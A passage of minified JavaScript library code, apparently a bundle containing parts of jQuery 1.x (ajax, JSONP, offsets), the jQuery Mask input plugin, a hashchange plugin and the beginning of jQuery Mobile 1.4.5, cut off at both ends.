0,r=i||"",S.readyState=e>0?4:0,o=e>=200&&300>e||304===e,n&&(b=F(d,S,n)),b=$(d,b,S,o),o?(d.ifModified&&((y=S.getResponseHeader("Last-Modified"))&&(oe.lastModified[a]=y),(y=S.getResponseHeader("etag"))&&(oe.etag[a]=y)),204===e||"HEAD"===d.type?w="nocontent":304===e?w="notmodified":(w=b.state,u=b.data,o=!(v=b.error))):(v=w,(e||!w)&&(w="error",0>e&&(e=0))),S.status=e,S.statusText=(t||w)+"",o?h.resolveWith(p,[u,w,S]):h.rejectWith(p,[S,w,v]),S.statusCode(g),g=void 0,l&&f.trigger(o?"ajaxSuccess":"ajaxError",[S,d,o?u:v]),m.fireWith(p,[S,w]),l&&(f.trigger("ajaxComplete",[S,d]),--oe.active||oe.event.trigger("ajaxStop")))}"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,o,a,r,s,l,c,u,d=oe.ajaxSetup({},t),p=d.context||d,f=d.context&&(p.nodeType||p.jquery)?oe(p):oe.event,h=oe.Deferred(),m=oe.Callbacks("once memory"),g=d.statusCode||{},v={},b={},T=0,y="canceled",S={readyState:0,getResponseHeader:function(e){var t;if(2===T){if(!u)for(u={};t=Gt.exec(r);)u[t[1].toLowerCase()]=t[2];t=u[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===T?r:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return T||(e=b[n]=b[n]||e,v[e]=t),this},overrideMimeType:function(e){return T||(d.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>T)for(t in e)g[t]=[g[t],e[t]];else S.always(e[S.status]);return this},abort:function(e){var t=e||y;return c&&c.abort(t),n(0,t),this}};if(h.promise(S).complete=m.add,S.success=S.done,S.error=S.fail,d.url=((e||d.url||Ht)+"").replace(Dt,"").replace(jt,It[1]+"//"),d.type=t.method||t.type||d.method||d.type,d.dataTypes=oe.trim(d.dataType||"*").toLowerCase().match(ye)||[""],null==d.crossDomain&&(i=Rt.exec(d.url.toLowerCase()),d.crossDomain=!(!i||i[1]===It[1]&&i[2]===It[2]&&(i[3]||("http:"===i[1]?"80":"443"))===(It[3]||("http:"===It[1]?"80":"443")))),d.data&&d.processData&&"string"!=typeof d.data&&(d.data=oe.param(d.data,d.traditional)),R(Ut,d,t,S),2===T)return S;for(o in(l=oe.event&&d.global)&&0==oe.active++&&oe.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!Lt.test(d.type),a=d.url,d.hasContent||(d.data&&(a=d.url+=(Bt.test(a)?"&":"?")+d.data,delete d.data),!1===d.cache&&(d.url=Nt.test(a)?a.replace(Nt,"$1_="+Mt++):a+(Bt.test(a)?"&":"?")+"_="+Mt++)),d.ifModified&&(oe.lastModified[a]&&S.setRequestHeader("If-Modified-Since",oe.lastModified[a]),oe.etag[a]&&S.setRequestHeader("If-None-Match",oe.etag[a])),(d.data&&d.hasContent&&!1!==d.contentType||t.contentType)&&S.setRequestHeader("Content-Type",d.contentType),S.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+$t+"; q=0.01":""):d.accepts["*"]),d.headers)S.setRequestHeader(o,d.headers[o]);if(d.beforeSend&&(!1===d.beforeSend.call(p,S,d)||2===T))return S.abort();for(o in y="abort",{success:1,error:1,complete:1})S[o](d[o]);if(c=R(Ft,d,t,S)){S.readyState=1,l&&f.trigger("ajaxSend",[S,d]),d.async&&d.timeout>0&&(s=setTimeout((function(){S.abort("timeout")}),d.timeout));try{T=1,c.send(v,n)}catch(e){if(!(2>T))throw e;n(-1,e)}}else n(-1,"No Transport");return S},getJSON:function(e,t,n){return oe.get(e,t,n,"json")},getScript:function(e,t){return oe.get(e,void 0,t,"script")}}),oe.each(["get","post"],(function(e,t){oe[t]=function(e,n,i,o){return oe.isFunction(n)&&(o=o||i,i=n,n=void 0),oe.ajax({url:e,type:t,dataType:o,data:n,success:i})}})),oe._evalUrl=function(e){return oe.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},oe.fn.extend({wrapAll:function(e){if(oe.isFunction(e))return this.each((function(t){oe(this).wrapAll(e.call(this,t))}));if(this[0]){var t=oe(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e})).append(this)}return this},wrapInner:function(e){return this.each(oe.isFunction(e)?function(t){oe(this).wrapInner(e.call(this,t))}:function(){var t=oe(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=oe.isFunction(e);return this.each((function(n){oe(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(){return this.parent().each((function(){oe.nodeName(this,"body")||oe(this).replaceWith(this.childNodes)})).end()}}),oe.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!ne.reliableHiddenOffsets()&&"none"===(e.style&&e.style.display||oe.css(e,"display"))},oe.expr.filters.visible=function(e){return!oe.expr.filters.hidden(e)};var Wt=/%20/g,qt=/\[\]$/,Vt=/\r?\n/g,zt=/^(?:submit|button|image|reset|file)$/i,Xt=/^(?:input|select|textarea|keygen)/i;oe.param=function(e,t){var n,i=[],o=function(e,t){t=oe.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=oe.ajaxSettings&&oe.ajaxSettings.traditional),oe.isArray(e)||e.jquery&&!oe.isPlainObject(e))oe.each(e,(function(){o(this.name,this.value)}));else for(n in e)W(n,e[n],t,o);return i.join("&").replace(Wt,"+")},oe.fn.extend({serialize:function(){return oe.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=oe.prop(this,"elements");return e?oe.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!oe(this).is(":disabled")&&Xt.test(this.nodeName)&&!zt.test(e)&&(this.checked||!Be.test(e))})).map((function(e,t){var n=oe(this).val();return null==n?null:oe.isArray(n)?oe.map(n,(function(e){return{name:t.name,value:e.replace(Vt,"\r\n")}})):{name:t.name,value:n.replace(Vt,"\r\n")}})).get()}}),oe.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&q()||V()}:q;var Kt=0,Qt={},Jt=oe.ajaxSettings.xhr();e.attachEvent&&e.attachEvent("onunload",(function(){for(var e in Qt)Qt[e](void 0,!0)})),ne.cors=!!Jt&&"withCredentials"in Jt,(Jt=ne.ajax=!!Jt)&&oe.ajaxTransport((function(e){var t;if(!e.crossDomain||ne.cors)return{send:function(n,i){var o,a=e.xhr(),r=++Kt;if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(o in e.xhrFields)a[o]=e.xhrFields[o];for(o in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest"),n)void 0!==n[o]&&a.setRequestHeader(o,n[o]+"");a.send(e.hasContent&&e.data||null),t=function(n,o){var s,l,c;if(t&&(o||4===a.readyState))if(delete Qt[r],t=void 0,a.onreadystatechange=oe.noop,o)4!==a.readyState&&a.abort();else{c={},s=a.status,"string"==typeof a.responseText&&(c.text=a.responseText);try{l=a.statusText}catch(e){l=""}s||!e.isLocal||e.crossDomain?1223===s&&(s=204):s=c.text?200:404}c&&i(s,l,c,a.getAllResponseHeaders())},e.async?4===a.readyState?setTimeout(t):a.onreadystatechange=Qt[r]=t:t()},abort:function(){t&&t(void 0,!0)}}})),oe.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return oe.globalEval(e),e}}}),oe.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)})),oe.ajaxTransport("script",(function(e){if(e.crossDomain){var t,n=he.head||oe("head")[0]||he.documentElement;return{send:function(i,o){(t=he.createElement("script")).async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||o(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}}));var Zt=[],Yt=/(=)\?(?=&|$)|\?\?/;oe.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Zt.pop()||oe.expando+"_"+Mt++;return this[e]=!0,e}}),oe.ajaxPrefilter("json jsonp",(function(t,n,i){var o,a,r,s=!1!==t.jsonp&&(Yt.test(t.url)?"url":"string"==typeof t.data&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(t.data)&&"data");return s||"jsonp"===t.dataTypes[0]?(o=t.jsonpCallback=oe.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Yt,"$1"+o):!1!==t.jsonp&&(t.url+=(Bt.test(t.url)?"&":"?")+t.jsonp+"="+o),t.converters["script json"]=function(){return r||oe.error(o+" was not called"),r[0]},t.dataTypes[0]="json",
a=e[o],e[o]=function(){r=arguments},i.always((function(){e[o]=a,t[o]&&(t.jsonpCallback=n.jsonpCallback,Zt.push(o)),r&&oe.isFunction(a)&&a(r[0]),r=a=void 0})),"script"):void 0})),oe.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||he;var i=de.exec(e),o=!n&&[];return i?[t.createElement(i[1])]:(i=oe.buildFragment([e],t,o),o&&o.length&&oe(o).remove(),oe.merge([],i.childNodes))};var en=oe.fn.load;oe.fn.load=function(e,t,n){if("string"!=typeof e&&en)return en.apply(this,arguments);var i,o,a,r=this,s=e.indexOf(" ");return s>=0&&(i=oe.trim(e.slice(s,e.length)),e=e.slice(0,s)),oe.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(a="POST"),r.length>0&&oe.ajax({url:e,type:a,dataType:"html",data:t}).done((function(e){o=arguments,r.html(i?oe("<div>").append(oe.parseHTML(e)).find(i):e)})).complete(n&&function(e,t){r.each(n,o||[e.responseText,t,e])}),this},oe.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){oe.fn[t]=function(e){return this.on(t,e)}})),oe.expr.filters.animated=function(e){return oe.grep(oe.timers,(function(t){return e===t.elem})).length};var tn=e.document.documentElement;oe.offset={setOffset:function(e,t,n){var i,o,a,r,s,l,c=oe.css(e,"position"),u=oe(e),d={};"static"===c&&(e.style.position="relative"),s=u.offset(),a=oe.css(e,"top"),l=oe.css(e,"left"),("absolute"===c||"fixed"===c)&&oe.inArray("auto",[a,l])>-1?(r=(i=u.position()).top,o=i.left):(r=parseFloat(a)||0,o=parseFloat(l)||0),oe.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(d.top=t.top-s.top+r),null!=t.left&&(d.left=t.left-s.left+o),"using"in t?t.using.call(e,d):u.css(d)}},oe.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){oe.offset.setOffset(this,e,t)}));var t,n,i={top:0,left:0},o=this[0],a=o&&o.ownerDocument;return a?(t=a.documentElement,oe.contains(t,o)?(typeof o.getBoundingClientRect!==Ce&&(i=o.getBoundingClientRect()),n=z(a),{top:i.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:i.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):i):void 0},position:function(){if(this[0]){var e,t,n={top:0,left:0},i=this[0];return"fixed"===oe.css(i,"position")?t=i.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),oe.nodeName(e[0],"html")||(n=e.offset()),n.top+=oe.css(e[0],"borderTopWidth",!0),n.left+=oe.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-oe.css(i,"marginTop",!0),left:t.left-n.left-oe.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||tn;e&&!oe.nodeName(e,"html")&&"static"===oe.css(e,"position");)e=e.offsetParent;return e||tn}))}}),oe.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n=/Y/.test(t);oe.fn[e]=function(i){return Me(this,(function(e,i,o){var a=z(e);return void 0===o?a?t in a?a[t]:a.document.documentElement[i]:e[i]:void(a?a.scrollTo(n?oe(a).scrollLeft():o,n?o:oe(a).scrollTop()):e[i]=o)}),e,i,arguments.length,null)}})),oe.each(["top","left"],(function(e,t){oe.cssHooks[t]=A(ne.pixelPosition,(function(e,n){return n?(n=et(e,t),nt.test(n)?oe(e).position()[t]+"px":n):void 0}))})),oe.each({Height:"height",Width:"width"},(function(e,t){oe.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,i){oe.fn[i]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),r=n||(!0===i||!0===o?"margin":"border");return Me(this,(function(t,n,i){var o;return oe.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?oe.css(t,n,r):oe.style(t,n,i,r)}),t,a?i:void 0,a,null)}}))})),oe.fn.size=function(){return this.length},oe.fn.andSelf=oe.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],(function(){return oe}));var nn=e.jQuery,on=e.$;return oe.noConflict=function(t){return e.$===oe&&(e.$=on),t&&e.jQuery===oe&&(e.jQuery=nn),oe},typeof t===Ce&&(e.jQuery=e.$=oe),oe})),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(window.jQuery||window.Zepto)}((function(e){var t=function(t,n,i){var o,a,r=this;t=e(t),n="function"==typeof n?n(t.val(),void 0,t,i):n;var s={getCaret:function(){try{var e,n=0,i=t.get(0),o=document.selection,a=i.selectionStart;return o&&!~navigator.appVersion.indexOf("MSIE 10")?((e=o.createRange()).moveStart("character",t.is("input")?-t.val().length:-t.text().length),n=e.text.length):(a||"0"===a)&&(n=a),n}catch(e){}},setCaret:function(e){try{if(t.is(":focus")){var n,i=t.get(0);i.setSelectionRange?i.setSelectionRange(e,e):i.createTextRange&&((n=i.createTextRange()).collapse(!0),n.moveEnd("character",e),n.moveStart("character",e),n.select())}}catch(e){}},events:function(){t.on("keydown.mask",(function(){o=s.val()})).on("keyup.mask",s.behaviour).on("paste.mask drop.mask",(function(){setTimeout((function(){t.keydown().keyup()}),100)})).on("change.mask",(function(){t.data("changed",!0)})).on("blur.mask",(function(){o===t.val()||t.data("changed")||t.trigger("change"),t.data("changed",!1)})).on("focusout.mask",(function(){i.clearIfNotMatch&&!a.test(s.val())&&s.val("")}))},getRegexMask:function(){for(var e,t,i,o,a=[],s=0;s<n.length;s++)(e=r.translation[n[s]])?(t=e.pattern.toString().replace(/.{1}$|^.{1}/g,""),i=e.optional,(e=e.recursive)?(a.push(n[s]),o={digit:n[s],pattern:t}):a.push(i||e?t+"?":t)):a.push(n[s].replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"));return a=a.join(""),o&&(a=a.replace(new RegExp("("+o.digit+"(.*"+o.digit+")?)"),"($1)?").replace(new RegExp(o.digit,"g"),o.pattern)),new RegExp(a)},destroyEvents:function(){t.off("keydown keyup paste drop change blur focusout DOMNodeInserted ".split(" ").join(".mask ")).removeData("changeCalled")},val:function(e){var n=t.is("input");return 0<arguments.length?n?t.val(e):t.text(e):n?t.val():t.text()},getMCharsBeforeCount:function(e,t){for(var i=0,o=0,a=n.length;o<a&&o<e;o++)r.translation[n.charAt(o)]||(e=t?e+1:e,i++);return i},caretPos:function(e,t,i,o){return r.translation[n.charAt(Math.min(e-1,n.length-1))]?Math.min(e+i-t-o,i):s.caretPos(e+1,t,i,o)},behaviour:function(t){var n=(t=t||window.event).keyCode||t.which;if(-1===e.inArray(n,r.byPassKeys)){var i=s.getCaret(),o=s.val(),a=o.length,l=i<a,c=s.getMasked(),u=c.length,d=s.getMCharsBeforeCount(u-1)-s.getMCharsBeforeCount(a-1);return c!==o&&s.val(c),!l||65===n&&t.ctrlKey||(8!==n&&46!==n&&(i=s.caretPos(i,a,u,d)),s.setCaret(i)),s.callbacks(t)}},getMasked:function(e){var t,o,a=[],l=s.val(),c=0,u=n.length,d=0,p=l.length,f=1,h="push",m=-1;for(i.reverse?(h="unshift",f=-1,t=0,c=u-1,d=p-1,o=function(){return-1<c&&-1<d}):(t=u-1,o=function(){return c<u&&d<p});o();){var g=n.charAt(c),v=l.charAt(d),b=r.translation[g];b?(v.match(b.pattern)?(a[h](v),b.recursive&&(-1===m?m=c:c===t&&(c=m-f),t===m&&(c-=f)),c+=f):b.optional&&(c+=f,d-=f),d+=f):(e||a[h](g),v===g&&(d+=f),c+=f)}return e=n.charAt(t),u!==p+1||r.translation[e]||a.push(e),a.join("")},callbacks:function(e){var a=s.val(),r=a!==o;!0===r&&"function"==typeof i.onChange&&i.onChange(a,e,t,i),!0===r&&"function"==typeof i.onKeyPress&&i.onKeyPress(a,e,t,i),"function"==typeof i.onComplete&&a.length===n.length&&i.onComplete(a,e,t,i)}};r.mask=n,r.options=i,r.remove=function(){var e;return s.destroyEvents(),s.val(r.getCleanVal()).removeAttr("maxlength"),e=s.getCaret(),s.setCaret(e-s.getMCharsBeforeCount(e)),t},r.getCleanVal=function(){return s.getMasked(!0)},r.init=function(){i=i||{},r.byPassKeys=[9,16,17,18,36,37,38,39,40,91],r.translation={0:{pattern:/\d/},9:{pattern:/\d/,optional:!0},"#":{pattern:/\d/,recursive:!0},A:{pattern:/[a-zA-Z0-9]/},S:{pattern:/[a-zA-Z]/}},r.translation=e.extend({},r.translation,i.translation),r=e.extend(!0,{},r,i),a=s.getRegexMask(),!1!==i.maxlength&&t.attr("maxlength",n.length),i.placeholder&&t.attr("placeholder",i.placeholder),t.attr("autocomplete","off"),s.destroyEvents(),s.events();var o=s.getCaret();s.val(s.getMasked()),s.setCaret(o+s.getMCharsBeforeCount(o,!0))}()},n={},i=function(){var t=e(this),n={};t.attr("data-mask-reverse")&&(n.reverse=!0),"false"===t.attr("data-mask-maxlength")&&(n.maxlength=!1),t.attr("data-mask-clearifnotmatch")&&(n.clearIfNotMatch=!0),t.mask(t.attr("data-mask"),n)};e.fn.mask=function(i,o){var a=this.selector,r=function(){var n=e(this).data("mask"),a=JSON.stringify;if("object"!=typeof n||a(n.options)!==a(o)||n.mask!==i)return e(this).data("mask",new t(this,i,o))};this.each(r),a&&!n[a]&&(n[a]=!0,setTimeout((function(){e(document).on("DOMNodeInserted.mask",a,r)}),500))},e.fn.unmask=function(){try{return this.each((function(){e(this).data("mask").remove().removeData("mask")}))}catch(e){}},e.fn.cleanVal=function(){return this.data("mask").getCleanVal()},e("*[data-mask]").each(i),e(document).on("DOMNodeInserted.mask","*[data-mask]",i)})),function(e,t,n){"function"==typeof define&&define.amd?define(["jquery"],(function(i){return n(i,e,t),i.mobile})):n(e.jQuery,e,t)}(this,document,(function(e,t,n){(function(e,t,i){function o(e){return"#"+(e=e||location.href).replace(/^[^#]*#?(.*)$/,"$1")}var a,r="hashchange",s=n,l=e.event.special,c=s.documentMode,u="on"+r in t&&(c===i||c>7);e.fn[r]=function(e){return e?this.bind(r,e):this.trigger(r)},e.fn[r].delay=50,l[r]=e.extend(l[r],{setup:function(){if(u)return!1;e(a.start)},teardown:function(){if(u)return!1;e(a.stop)}}),a=function(){function n(){var i=o(),s=f(c);i!==c?(p(c=i,s),e(t).trigger(r)):s!==c&&(location.href=location.href.replace(/#.*/,"")+s),a=setTimeout(n,e.fn[r].delay)}var a,l={},c=o(),d=function(e){return e},p=d,f=d;return l.start=function(){a||n()},l.stop=function(){a&&clearTimeout(a),a=i},t.attachEvent&&!t.addEventListener&&!u&&function(){var t,i;l.start=function(){t||(i=(i=e.fn[r].src)&&i+o(),t=e('<iframe tabindex="-1" title="empty"/>').hide().one("load",(function(){i||p(o()),n()})).attr("src",i||"javascript:0").insertAfter("body")[0].contentWindow,s.onpropertychange=function(){try{"title"===event.propertyName&&(t.document.title=s.title)}catch(e){}})},l.stop=d,f=function(){return o(t.location.href)},p=function(n,i){var o=t.document,a=e.fn[r].domain;n!==i&&(o.title=s.title,o.open(),a&&o.write('<script>document.domain="'+a+'"</script>'),o.close(),t.location.hash=n)}}(),l}()})(e,this),function(e){e.mobile={}}(e),function(e){e.extend(e.mobile,{version:"1.4.5",subPageUrlKey:"ui-page",hideUrlBar:!0,keepNative:":jqmData(role='none'), :jqmData(role='nojs')",activePageClass:"ui-page-active",activeBtnClass:"ui-btn-active",focusClass:"ui-focus",ajaxEnabled:!0,hashListeningEnabled:!0,linkBindingEnabled:!0,defaultPageTransition:"fade",maxTransitionWidth:!1,minScrollBack:0,defaultDialogTransition:"pop",pageLoadErrorMessage:"Error Loading Page",pageLoadErrorMessageTheme:"a",phonegapNavigationEnabled:!1,autoInitializePage:!0,pushStateEnabled:!0,ignoreContentEnabled:!1,buttonMarkup:{hoverDelay:200},dynamicBaseEnabled:!0,pageContainer:e(),allowCrossDomainPages:!1,dialogHashKey:"&ui-state=dialog"})}(e),function(e,t,n){var i={},o=e.find,a=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,r=/:jqmData\(([^)]*)\)/g;e.extend(e.mobile,{ns:"",getAttribute:function(t,n){var i;(t=t.jquery?t[0]:t)&&t.getAttribute&&(i=t.getAttribute("data-"+e.mobile.ns+n));try{i="true"===i||"false"!==i&&("null"===i?null:+i+""===i?+i:a.test(i)?JSON.parse(i):i)}catch(e){}return i},nsNormalizeDict:i,nsNormalize:function(t){return i[t]||(i[t]=e.camelCase(e.mobile.ns+t))},closestPageData:function(e){return e.closest(":jqmData(role='page'), :jqmData(role='dialog')").data("mobile-page")}}),e.fn.jqmData=function(t,i){var o;return void 0!==t&&(t&&(t=e.mobile.nsNormalize(t)),o=arguments.length<2||i===n?this.data(t):this.data(t,i)),o},e.jqmData=function(t,n,i){var o;return void 0!==n&&(o=e.data(t,n?e.mobile.nsNormalize(n):n,i)),o},e.fn.jqmRemoveData=function(t){return this.removeData(e.mobile.nsNormalize(t))},e.jqmRemoveData=function(t,n){return e.removeData(t,e.mobile.nsNormalize(n))},e.find=function(t,n,i,a){return t.indexOf(":jqmData")>-1&&(t=t.replace(r,"[data-"+(e.mobile.ns||"")+"$1]")),o.call(this,t,n,i,a)},e.extend(e.find,o)}(e),function(e,t){function i(t,n){var i,a,r,s=t.nodeName.toLowerCase();return"area"===s?(a=(i=t.parentNode).name,!(!t.href||!a||"map"!==i.nodeName.toLowerCase())&&(!!(r=e("img[usemap=#"+a+"]")[0])&&o(r))):(/input|select|textarea|button|object/.test(s)?!t.disabled:"a"===s&&t.href||n)&&o(t)}function o(t){return e.expr.filters.visible(t)&&!e(t).parents().addBack().filter((function(){return"hidden"===e.css(this,"visibility")})).length}var a=0,r=/^ui-id-\d+$/;e.ui=e.ui||{},e.extend(e.ui,{version:"c0ab71056b936627e8a7821f03c044aec6280a40",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({focus:function(t){return function(n,i){return"number"==typeof n?this.each((function(){var t=this;setTimeout((function(){e(t).focus(),i&&i.call(t)}),n)})):t.apply(this,arguments)}}(e.fn.focus),scrollParent:function(){var t;return t=e.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter((function(){return/(relative|absolute|fixed)/.test(e.css(this,"position"))&&/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))})).eq(0):this.parents().filter((function(){return/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))})).eq(0),/fixed/.test(this.css("position"))||!t.length?e(this[0].ownerDocument||n):t},uniqueId:function(){return this.each((function(){this.id||(this.id="ui-id-"+ ++a)}))},removeUniqueId:function(){return this.each((function(){r.test(this.id)&&e(this).removeAttr("id")}))}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo((function(t){return function(n){return!!e.data(n,t)}})):function(t,n,i){return!!e.data(t,i[3])},focusable:function(t){return i(t,!isNaN(e.attr(t,"tabindex")))},tabbable:function(t){var n=e.attr(t,"tabindex"),o=isNaN(n);return(o||n>=0)&&i(t,!o)}}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],(function(n,i){function o(t,n,i,o){return e.each(a,(function(){n-=parseFloat(e.css(t,"padding"+this))||0,i&&(n-=parseFloat(e.css(t,"border"+this+"Width"))||0),o&&(n-=parseFloat(e.css(t,"margin"+this))||0)})),n}var a="Width"===i?["Left","Right"]:["Top","Bottom"],r=i.toLowerCase(),s={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+i]=function(n){return n===t?s["inner"+i].call(this):this.each((function(){e(this).css(r,o(this,n)+"px")}))},e.fn["outer"+i]=function(t,n){return"number"!=typeof t?s["outer"+i].call(this,t):this.each((function(){e(this).css(r,o(this,t,!0,n)+"px")}))}})),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(n){return arguments.length?t.call(this,e.camelCase(n)):t.call(this)}}(e.fn.removeData)),e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),e.support.selectstart="onselectstart"in n.createElement("div"),e.fn.extend({disableSelection:function(){return this.bind((e.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",(function(e){e.preventDefault()}))},enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(i){if(i!==t)return this.css("zIndex",i);if(this.length)for(var o,a,r=e(this[0]);r.length&&r[0]!==n;){if(("absolute"===(o=r.css("position"))||"relative"===o||"fixed"===o)&&(a=parseInt(r.css("zIndex"),10),!isNaN(a)&&0!==a))return a;r=r.parent()}return 0}}),e.ui.plugin={add:function(t,n,i){var o,a=e.ui[t].prototype;for(o in i)a.plugins[o]=a.plugins[o]||[],a.plugins[o].push([n,i[o]])},call:function(e,t,n,i){var o,a=e.plugins[t];if(a&&(i||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(o=0;o<a.length;o++)e.options[a[o][0]]&&a[o][1].apply(e.element,n)}}}(e),function(e,t){var i=function(t,n){var i=t.parent(),o=[],a=function(){var t=e(this),n=e.mobile.toolbar&&t.data("mobile-toolbar")?t.toolbar("option"):{position:t.attr("data-"+e.mobile.ns+"position"),updatePagePadding:!1!==t.attr("data-"+e.mobile.ns+"update-page-padding")};return"fixed"!==n.position||!0!==n.updatePagePadding},r=i.children(":jqmData(role='header')").filter(a),s=t.children(":jqmData(role='header')"),l=i.children(":jqmData(role='footer')").filter(a),c=t.children(":jqmData(role='footer')");return 0===s.length&&r.length>0&&(o=o.concat(r.toArray())),0===c.length&&l.length>0&&(o=o.concat(l.toArray())),e.each(o,(function(t,i){n-=e(i).outerHeight()})),Math.max(0,n)};e.extend(e.mobile,{window:e(t),document:e(n),keyCode:e.ui.keyCode,behaviors:{},silentScroll:function(n){"number"!==e.type(n)&&(n=e.mobile.defaultHomeScroll),e.event.special.scrollstart.enabled=!1,setTimeout((function(){t.scrollTo(0,n),e.mobile.document.trigger("silentscroll",{x:0,y:n})}),20),setTimeout((function(){e.event.special.scrollstart.enabled=!0}),150)},getClosestBaseUrl:function(t){var n=e(t).closest(".ui-page").jqmData("url"),i=e.mobile.path.documentBase.hrefNoHash;return e.mobile.dynamicBaseEnabled&&n&&e.mobile.path.isPath(n)||(n=i),e.mobile.path.makeUrlAbsolute(n,i)},removeActiveLinkClass:function(t){!!e.mobile.activeClickedLink&&(!e.mobile.activeClickedLink.closest("."+e.mobile.activePageClass).length||t)&&e.mobile.activeClickedLink.removeClass(e.mobile.activeBtnClass),e.mobile.activeClickedLink=null},getInheritedTheme:function(e,t){for(var n,i,o=e[0],a="",r=/ui-(bar|body|overlay)-([a-z])\b/;o&&!((n=o.className||"")&&(i=r.exec(n))&&(a=i[2]));)o=o.parentNode;return a||t||"a"},enhanceable:function(e){return this.haveParents(e,"enhance")},hijackable:function(e){return this.haveParents(e,"ajax")},haveParents:function(t,n){if(!e.mobile.ignoreContentEnabled)return t;var i,o,a,r,s=t.length,l=e();for(r=0;r<s;r++){for(o=t.eq(r),a=!1,i=t[r];i;){if("false"===(i.getAttribute?i.getAttribute("data-"+e.mobile.ns+n):"")){a=!0;break}i=i.parentNode}a||(l=l.add(o))}return l},getScreenHeight:function(){return t.innerHeight||e.mobile.window.height()},resetActivePageHeight:function(t){var n=e("."+e.mobile.activePageClass),o=n.height(),a=n.outerHeight(!0);t=i(n,"number"==typeof t?t:e.mobile.getScreenHeight()),n.css("min-height",""),n.height()<t&&n.css("min-height",t-(a-o))},loading:function(){var t=this.loading._widget||e(e.mobile.loader.prototype.defaultHtml).loader(),n=t.loader.apply(t,arguments);return this.loading._widget=t,n}}),e.addDependents=function(t,n){var i=e(t),o=i.jqmData("dependents")||e();i.jqmData("dependents",e(o).add(n))},e.fn.extend({removeWithDependents:function(){e.removeWithDependents(this)},enhanceWithin:function(){var t,n={},i=e.mobile.page.prototype.keepNativeSelector(),o=this;for(t in 